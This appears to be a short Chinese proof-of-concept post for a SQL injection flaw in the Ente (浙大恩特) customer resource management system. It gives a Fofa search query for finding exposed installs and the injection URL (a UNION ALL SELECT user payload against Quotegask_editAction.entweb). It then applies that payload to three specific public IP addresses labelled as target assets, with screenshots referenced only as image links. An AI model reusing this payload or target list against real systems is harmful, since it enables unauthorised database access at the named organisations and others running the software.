Fofa:app="浙大恩特客户资源管理系统"



Poc:

url+/entsoft/Quotegask_editAction.entweb;.js?goonumStr=1')+UNION+ALL+SELECT+user--+RMMS&method=goonumIsExist

资产一:http://123.232.40.2:8765/



Poc:

<http://123.232.40.2:8765/entsoft/Quotegask_editAction.entweb;.js?goonumStr=1%27)+UNION+ALL+SELECT+user--+RMMS&method=goonumIsExist>



资产二:http://117.29.172.2:6060/



Poc:

http://117.29.172.2:6060/entsoft/Quotegask_editAction.entweb;.js?goonumStr=1%27)+UNION+ALL+SELECT+user--+RMMS&method=goonumIsExist



资产三:http://223.94.44.49:82/



Poc

http://223.94.44.49:82/entsoft/Quotegask_editAction.entweb;.js?goonumStr=1%27)+UNION+ALL+SELECT+user--+RMMS&method=goonumIsExist

